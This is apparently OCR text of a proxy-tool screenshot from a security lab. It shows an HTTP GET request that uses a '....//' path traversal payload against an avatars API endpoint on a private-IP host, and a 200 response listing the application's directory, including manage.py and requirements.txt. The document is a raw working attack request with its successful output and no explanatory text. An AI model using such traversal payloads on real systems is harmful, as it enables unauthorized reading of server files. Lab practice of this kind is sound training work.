 Request
Pretty Raw Hex \n
1 GET /api/profile/avatars/....//....//....//....//home/student/sqeakr/ HTTP/1.1
2 Host: 192.168.142.247
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 29 Apr 2025 02:18:11 GMT
4 Content-Type: application/json
5 Content-Length: 140
6 Connection: keep-alive
7 X-Frame-Options: SAMEORIGIN
8
9 {
"status":"ok",
"files":[
"static",
"api",
"avatars",
"sqeakrenv",
"main",
"manage.py",
"auth",
"requirements.txt",
"sqeakr",
"templates"
]
}